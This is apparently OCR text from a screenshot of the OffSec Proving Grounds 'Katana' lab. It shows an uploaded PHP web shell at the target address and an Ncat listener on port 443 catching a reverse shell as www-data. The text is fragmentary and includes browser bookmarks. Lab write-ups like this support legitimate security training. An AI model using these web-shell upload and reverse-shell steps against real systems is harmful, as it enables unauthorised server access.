 192.168.162.83:8715/kata
OpenLiteSpeed File Upload T
192.168.162.83:8715/katana_shell.php
IP
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/Katana
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Katana]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.162.83.
Ncat: Connection from 192.168.162.83:58852.
bash: cannot set terminal process group (411): Inappropriate ioctl for device
bash: no job control in this shell
www-data@katana:/opt/manager/html$